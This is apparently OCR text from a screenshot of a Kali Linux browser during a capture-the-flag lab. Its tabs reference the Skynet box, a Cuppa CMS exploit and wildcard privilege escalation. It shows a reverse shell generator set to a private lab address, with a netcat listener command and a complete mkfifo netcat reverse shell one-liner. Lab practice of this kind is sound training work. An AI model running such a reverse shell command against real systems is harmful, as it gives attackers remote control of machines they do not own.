 1 2 3 4 10.21.17.140 5:50
SquirrelMail 1.4.23 [SVN] Skynet 10.10.191.11/45kra24zxs28 http://10.10.191.11/45kra24zx Cuppa CMS Exploiting Wildcard for Pr Online - Reverse Shell Ge Private browsing
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.21.17.140 Port 8000 +1
Listener Advanced
nc -lvnp 8000
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.21.17.140 8000 >/tmp/f